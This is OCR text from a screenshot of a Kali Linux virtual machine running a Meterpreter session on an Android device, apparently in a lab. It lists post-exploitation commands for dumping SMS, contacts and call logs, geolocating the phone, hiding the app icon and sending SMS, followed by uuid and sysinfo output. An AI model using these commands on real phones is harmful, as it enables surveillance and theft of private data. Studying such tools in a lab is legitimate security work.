 KaliLinuxx [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:30 roo... drik...
Trash
root@kali: /var/www/html
File Actions Edit View Help
Command Description
File System
play play a waveform audio file (.wav) on the target system
Android Commands
Home
Command Description
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
passwords.
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > uuid
[+] UUID: a021f7c66da786af/dalvik=19/android=3/2023-03-10T05:58:55Z
meterpreter > sysinfo
Computer : localhost
OS : Android 9 - Linux 4.19.110-android-x86_64-g066cc1d (x86_64)
Architecture : x64
System Language : en_US
Meterpreter : dalvik/android
meterpreter >